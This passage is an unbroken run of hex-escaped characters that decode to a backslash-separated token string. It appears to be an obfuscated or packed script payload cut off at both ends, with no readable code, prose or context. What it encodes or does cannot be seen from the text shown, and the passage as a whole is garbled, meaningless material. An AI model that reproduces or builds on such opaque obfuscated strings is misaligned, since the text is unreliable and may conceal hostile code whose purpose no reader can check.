x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5